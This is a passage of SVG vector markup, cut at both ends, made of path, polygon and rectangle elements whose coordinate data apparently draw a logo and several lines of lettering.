c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.9-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.7,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-3217.5,348.4-3215.3,351.1-3213.7,354.7"></path>		<polygon class="st0" points="-3179.2,354.6 -3179.2,409.7 -3190.8,409.7 -3190.8,354.6 -3206.9,354.6 -3206.9,345.6 -3164,345.6    -3164,354.6   "></polygon>		<rect x="-3156.6" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-3104,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.9,5.3-6.9,9.1-12.2,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-3118.6,346.8-3112,344.3-3104,344.2 M-3104,353.2   c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1c4.9,0,8.6-2,11.3-6.1   c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-3095.4,355.4-3099.2,353.3-3104,353.2 M-3097.8,323.9l9.5,2.5l-19,14.5   l-4.4-0.7L-3097.8,323.9z"></path>		<polygon class="st0" points="-3012.7,345.7 -3012.7,409.7 -3024,409.7 -3051.7,364 -3051.7,409.7 -3063,409.7 -3063,345.7    -3052,345.7 -3024,391.8 -3024,345.7   "></polygon>		<polygon class="st0" points="-2941.4,345.7 -2930.9,345.7 -2950.2,382.2 -2950.2,409.7 -2961.8,409.7 -2961.8,382.4    -2981.3,345.7 -2969.8,345.7 -2955.3,371.6   "></polygon>		<polygon class="st0" points="-2880.2,354.6 -2880.2,409.7 -2891.7,409.7 -2891.7,354.6 -2907.9,354.6 -2907.9,345.6 -2865,345.6    -2865,354.6   "></polygon>		<path class="st0" d="M-2857.7,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2857.7z M-2846.2,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<path class="st0" d="M-2779.6,345.7l21.4,64h-10.9l-5.6-17.2h-22l-5.6,17.2h-10.4l22.3-64H-2779.6z M-2777.4,384l-8.2-25.2   l-8.4,25.2H-2777.4z"></path>		<polygon class="st0" points="-2734.3,354.6 -2734.3,409.7 -2745.8,409.7 -2745.8,354.6 -2762,354.6 -2762,345.6 -2719.1,345.6    -2719.1,354.6   "></polygon>		<path class="st0" d="M-2689.3,345.7l21.3,64h-10.9l-5.6-17.2h-21.9l-5.6,17.2h-10.4l22.3-64H-2689.3z M-2687.1,384l-8.2-25.2   l-8.4,25.2H-2687.1z"></path>		<polygon class="st0" points="-2597.1,345.7 -2597.1,409.7 -2608.2,409.7 -2608.2,365.4 -2624.6,409.7 -2631.9,409.7    -2648.3,365.4 -2648.3,409.7 -2659.4,409.7 -2659.4,345.7 -2646.2,345.7 -2628.2,392.7 -2610.2,345.7   "></polygon>		<rect x="-2581.1" y="345.7" class="st0" width="11.5" height="64"></rect>		<polygon class="st0" points="-2542,372.8 -2521.6,372.8 -2521.6,381.5 -2542,381.5 -2542,400.7 -2518.4,400.7 -2518.4,409.7    -2553.5,409.7 -2553.5,345.7 -2521.6,345.7 -2521.6,354.7 -2542,354.7   "></polygon>		<polygon class="st0" points="-2456.4,345.7 -2456.4,409.7 -2467.7,409.7 -2495.5,364 -2495.5,409.7 -2506.8,409.7 -2506.8,345.7    -2495.8,345.7 -2467.7,391.8 -2467.7,345.7   "></polygon>		<polygon class="st0" points="-2421.3,354.6 -2421.3,409.7 -2432.8,409.7 -2432.8,354.6 -2449,354.6 -2449,345.6 -2406.1,345.6    -2406.1,354.6   "></polygon>		<path class="st0" d="M-2374.3,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-2388.8,346.8-2382.3,344.3-2374.3,344.2    M-2374.3,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-2365.6,355.4-2369.4,353.3-2374.3,353.3"></path>		<path class="st0" d="M-2307.9,345.6h21.7c8,0,14.1,1.8,18.2,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-2296.3,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-2296.3z"></path>		<polygon class="st0" points="-2234.7,372.8 -2214.3,372.8 -2214.3,381.5 -2234.7,381.5 -2234.7,400.7 -2211.2,400.7    -2211.2,409.7 -2246.2,409.7 -2246.2,345.7 -2214.3,345.7 -2214.3,354.7 -2234.7,354.7   "></polygon>		<path class="st0" d="M-2174.1,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2174.1z M-2162.7,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<polygon class="st0" points="-2109.6,372.8 -2089.2,372.8 -2089.2,381.5 -2109.6,381.5 -2109.6,400.7 -2086,400.7 -2086,409.7    -2121.1,409.7 -2121.1,345.7 -2089.2,345.7 -2089.2,354.7 -2109.6,354.7   "></polygon>		<path class="st0" d="M-2041,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   S-2042.7,351.1-2041,354.7"></path>		<rect x="-2027.7" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-2000.2,345.6h21.7c8,0,14.1,1.8,18.1,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-1988.7,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-1988.7z"></path>		<path class="st0" d="M-1939.2,345.7h11.5v37.9c0,6.4,0.6,10.7,1.8,12.9c2,3.7,5.3,5.6,10.1,5.6c2.4,0,4.6-0.6,6.4-1.7   c1.8-1.1,3.2-2.7,4.1-4.8c0.9-2.2,1.4-6.2,1.4-12.1v-37.9h11.5v37.7c0,4.9-0.2,8.6-0.7,11.1c-0.5,2.6-1.4,4.9-2.7,7   c-3.9,6.3-10.6,9.5-20,9.5c-10.3,0-17.3-3.7-20.9-11c-1-2-1.6-4.2-2-6.5c-0.4-2.3-0.5-5.7-0.5-10.2V345.7z"></path>		<path class="st0" d="M-1851.9,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-1866.4,346.8-1859.9,344.3-1851.9,344.2    M-1851.9,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.5,13.9,4.6,18.6c2.7,4.1,6.5,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.7-10.8,4.7-18.3c0-7.7-1.6-13.8-4.7-18.3C-1843.3,355.4-1847,353.3-1851.9,353.3"></path>		<path class="st0" d="M-1777.5,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.5-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-1781.4,348.4-1779.1,351.1-1777.5,354.7"></path>		<path class="st1" d="M-3450.8,106c-2.9-51.9-24-96.8-57.8-131l-86.3,380.1C-3504.4,297-3445.5,202.2-3450.8,106"></path>		<path class="st0" d="M-4028.5,209.5c2.9,51.9,24,96.8,57.8,131l86.3-380.2C-3974.9,18.4-4033.8,113.2-4028.5,209.5"></path>		<path class="st2" d="M-3645.7,97l40.4-180c-44.1-14.1-94.8-17.6-148.1-8.1c-3.2,0.6-6.3,1.2-9.4,1.9L-3805.3,97H-3645.7z"></path>		<path class="st3" d="M-3826.3,189.9l-47.4,208.7c44,14,94.6,17.5,147.9,8c3.4-0.6,6.8-1.3,10.2-2.1l48.9-214.6H-3826.3z"></path>		<polygon class="st0" points="-3183,58.6 -3183,257.5 -3232.9,257.5 -3232.9,172.7 -3305.6,172.7 -3305.6,257.5 -3355.8,257.5    -3355.8,58.6 -3305.6,58.6 -3305.6,130.4 -3232.9,130.4 -3232.9,58.6   "></polygon>		<rect x="-3133.7" y="58.6" class="st0" width="49.6" height="198.9"></rect>		<path class="st0" d="M-3032.1,58.6h63.4c24.2,0.3,60.9,0.8,86.2,23.4c20.6,18.6,28.5,46.5,28.5,74.4c0,17.2-2.6,29.9-5.1,38.3   c-18.3,61.4-73.9,62.5-94.7,62.8h-78.4V58.6z M-2981.9,100.5v117h15.2c26.5-0.6,63.1-2,63.1-59.2c0-13.8-1.4-27.6-10.4-40   c-13.5-18-32.7-17.7-47.9-17.7H-2981.9z"></path>		<path class="st0" d="M-2820.3,58.6h89.6c20.8,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.3,49.9-40.9,54.9   l45.9,79.5h-54.9l-39.5-71h-31.3v71h-49.9V58.6z M-2770.4,95.8v53.8h41.2c7-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-2770.4z"></path>		<path class="st0" d="M-2522.9,263.1c-63.2,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.8,83.1C-2479.8,258.3-2502.4,263.1-2522.9,263.1 M-2488.6,108.4   c-8.5-9-21.4-14.7-34.9-14.7c-30.1,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2471.7,141.7-2477.3,120.5-2488.6,108.4"></path>		<path class="st0" d="M-2388.6,58.6h48.8l43.1,73.2c15.8,27.9,20.6,36.9,29.9,54.4l-2.3-127.6h47.6v198.9h-48.8l-37.2-62.8   c-18-29.6-21.4-35.8-34.9-62.3l1.4,125.1h-47.6V58.6z"></path>		<path class="st0" d="M-2088.9,263.1c-63.1,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.7,83.1C-2045.8,258.3-2068.3,263.1-2088.9,263.1 M-2054.5,108.4   c-8.4-9-21.4-14.7-34.9-14.7c-30.2,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2037.6,141.7-2043.2,120.5-2054.5,108.4"></path>		<path class="st0" d="M-1955,58.6h89.6c20.9,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.4,49.9-40.9,54.9   l45.9,79.5h-55l-39.5-71h-31.3v71h-49.9V58.6z M-1905.2,95.8v53.8h41.1c7.1-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-1905.2z"></path>	</g>	<g>		<g>			<path class="st1" d="M316,133.5c-1.4-24.4-11.3-45.4-27.1-61.5l-40.5,178.4C290.9,223.1,318.5,178.6,316,133.5"></path>			<path class="st4" d="M45,182c1.4,24.4,11.3,45.4,27.1,61.5l40.5-178.4C70.1,92.3,42.5,136.9,45,182"></path>			<path class="st2" d="M224.6,129.2l19-84.5c-20.7-6.6-44.5-8.3-69.5-3.8c-1.5,0.3-2.9,0.6-4.4,0.9l-19.9,87.4H224.6z"></path>			<path class="st3" d="M139.8,172.8l-22.3,97.9c20.7,6.6,44.4,8.2,69.4,3.7c1.6-0.3,3.2-0.6,4.8-1l22.9-100.7H139.8z"></path>		</g>		<g>			<polygon class="st4" points="441.7,111.2 441.7,204.6 418.3,204.6 418.3,164.8 384.2,164.8 384.2,204.6 360.7,204.6 360.7,111.2     384.2,111.2 384.2,144.9 418.3,144.9 418.3,111.2    "></polygon>			<rect x="464.9" y="111.2" class="st4" width="23.3" height="93.4"></rect>			<path class="st4" d="M512.6,111.2h29.7c11.4,0.1,28.6,0.4,40.5,11c9.7,8.7,13.4,21.8,13.4,34.9c0,8.1-1.2,14-2.4,18    c-8.6,28.8-34.7,29.4-44.4,29.5h-36.8V111.2z M536.1,130.9v54.9h7.1c12.4-0.3,29.6-0.9,29.6-27.8c0-6.5-0.7-13-4.9-18.8    c-6.3-8.5-15.3-8.3-22.5-8.3H536.1z"></path>			<path class="st4" d="M612,111.2H654c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H612V111.2z M635.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H635.4z"></path>			<path class="st4" d="M751.5,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C771.7,205,761.2,207.2,751.5,207.2 M767.6,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.1,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C775.6,150.2,772.9,140.3,767.6,134.6"></path>			<path class="st4" d="M814.5,111.2h22.9l20.2,34.4c7.4,13.1,9.7,17.3,14,25.5l-1.1-59.9H893v93.4h-22.9l-17.5-29.5    c-8.5-13.9-10-16.8-16.4-29.2l0.7,58.7h-22.4V111.2z"></path>			<path class="st4" d="M955.2,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17.1,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C975.4,205,964.9,207.2,955.2,207.2 M971.3,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.2,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C979.3,150.2,976.6,140.3,971.3,134.6"></path>			<path class="st4" d="M1018,111.2h42c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H1018V111.2z M1041.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H1041.4z"></path>		</g>	</g>	<rect x="-4291.7" y="-468" class="st3" width="2777.3" height="124.7"></rect>	<g>		<path class="st5" d="M-3612.3,1172.7c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3593.7,1179.9-3603.5,1177.5-3612.3,1172.7z"></path>		<path class="st5" d="M-3502.7,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3484,1179.9-3493.9,1177.5-3502.7,1172.7z M-3451.5,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3465.1,1166.1-3457.9,1164.2-3451.5,1160.6z"></path>		<path class="st5" d="M-3290.8,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-3290.8z"></path>		<path class="st5" d="M-3167.7,1080c8.1,6.7,12.1,16,12.1,27.8s-4,21.1-12.1,27.8c-8.1,6.7-19.2,10.1-33.2,10.1h-26.9v32.9h-15.5   v-108.7h42.4C-3186.8,1069.9-3175.7,1073.3-3167.7,1080z M-3178.8,1125.9c5.2-4.2,7.8-10.2,7.8-18.1c0-7.9-2.6-13.9-7.8-18.1   c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.8h26.4C-3191.5,1132.2-3184,1130.1-3178.8,1125.9z"></path>		<path class="st5" d="M-3058.5,1178.6l-23.5-33.4c-2.9,0.2-5.2,0.3-6.8,0.3h-26.9v33.1h-15.5v-108.7h42.4   c14.1,0,25.2,3.4,33.2,10.1c8.1,6.7,12.1,16,12.1,27.8c0,8.4-2.1,15.5-6.2,21.4c-4.1,5.9-10,10.2-17.7,12.9l25.8,36.5H-3058.5z    M-3066.7,1126c5.2-4.2,7.8-10.3,7.8-18.2c0-7.9-2.6-13.9-7.8-18.1c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.9h26.4   C-3079.4,1132.4-3071.9,1130.2-3066.7,1126z"></path>		<path class="st5" d="M-2998.8,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2980.1,1179.9-2990,1177.5-2998.8,1172.7z M-2947.6,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2961.2,1166.1-2954,1164.2-2947.6,1160.6z"></path>		<path class="st5" d="M-2787,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-2787z"></path>		<path class="st5" d="M-2660.5,1165.1v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2660.5z"></path>		<path class="st5" d="M-2613.8,1083.4h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1083.4z"></path>		<path class="st5" d="M-2544.2,1069.9h15.5v108.7h-15.5V1069.9z"></path>		<path class="st5" d="M-2496,1069.9h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1069.9z M-2451.1,1165.1   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2451.1z"></path>		<path class="st5" d="M-2348.3,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2329.6,1179.9-2339.5,1177.5-2348.3,1172.7z M-2297.1,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2310.7,1166.1-2303.5,1164.2-2297.1,1160.6z"></path>		<path class="st5" d="M-2229.9,1176.1c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   s13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6c-5.2-1.5-10.3-2.3-15.2-2.3   c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4c3.7,1.3,8.7,2.7,15,4.1   c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6c-3.1,4.7-7.8,8.4-14.1,11.2   c-6.3,2.7-14.1,4.1-23.3,4.1C-2214.4,1179.9-2222.3,1178.6-2229.9,1176.1z"></path>		<path class="st5" d="M-3955.7,1359.1c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3937.2,1366.3-3947,1363.9-3955.7,1359.1z"></path>		<path class="st5" d="M-3843.2,1359.1c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3824.5,1366.3-3834.4,1363.9-3843.2,1359.1z M-3792,1347c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   